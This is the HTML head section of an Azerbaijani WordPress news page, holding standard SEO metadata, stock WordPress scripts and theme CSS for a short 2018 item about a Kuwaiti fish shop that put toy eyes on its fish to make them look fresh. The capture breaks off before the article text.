

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/satdigi-baliqlara-t%C9%99z%C9%99-olmasini-subut-etm%C9%99k-ucun-oyuncaq-goz-taxdi/
body_size: 17592
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Satdığı balıqlara təzə olmasını sübut etmək üçün oyuncaq göz taxdı.  - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/satdigi-baliqlara-təzə-olmasini-subut-etmək-ucun-oyuncaq-goz-taxdi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Satdığı balıqlara təzə olmasını sübut etmək üçün oyuncaq göz taxdı.  - Müstəqil Az" />
	<meta property="og:description" content="Satdığı balıqlara təzə olmasını sübut etmək üçün oyuncaq göz taxdı. Moderator.az xəbər verir ki, Küveytdə bir balıq mağazası satdığı balıqların təzə..." />
	<meta property="og:url" content="https://www.mustaqil.az/satdigi-baliqlara-təzə-olmasini-subut-etmək-ucun-oyuncaq-goz-taxdi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2018-09-03T12:53:41+00:00" />
	<meta property="article:modified_time" content="2018-09-19T14:57:55+00:00" />
	<meta property="og:image" content="http://moderator.az/fotobaza/orta/194158.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/#article","isPartOf":{"@id":"https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Satdığı balıqlara təzə olmasını sübut etmək üçün oyuncaq göz taxdı. ","datePublished":"2018-09-03T12:53:41+00:00","dateModified":"2018-09-19T14:57:55+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/"},"wordCount":157,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/#primaryimage"},"thumbnailUrl":"http://moderator.az/fotobaza/orta/194158.jpg","inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/","url":"https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/","name":"Satdığı balıqlara təzə olmasını sübut etmək üçün oyuncaq göz taxdı.  - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/#primaryimage"},"thumbnailUrl":"http://moderator.az/fotobaza/orta/194158.jpg","datePublished":"2018-09-03T12:53:41+00:00","dateModified":"2018-09-19T14:57:55+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/#primaryimage","url":"http://moderator.az/fotobaza/orta/194158.jpg","contentUrl":"http://moderator.az/fotobaza/orta/194158.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Satdığı balıqlara təzə olmasını sübut etmək üçün oyuncaq göz taxdı. "}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Satdığı balıqlara təzə olmasını sübut etmək üçün oyuncaq göz taxdı.  Şərh Qidalandırıcısı" href="https://www.mustaqil.az/satdigi-baliqlara-t%c9%99z%c9%99-olmasini-subut-etm%c9%99k-ucun-oyuncaq-goz-taxdi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/22212" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=22212' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fsatdigi-baliqlara-t%25c9%2599z%25c9%2599-olmasini-subut-etm%25c9%2599k-ucun-oyuncaq-goz-taxdi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fsatdigi-baliqlara-t%25c9%2599z%25c9%2599-olmasini-subut-etm%25c9%2599k-ucun-oyuncaq-goz-taxdi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
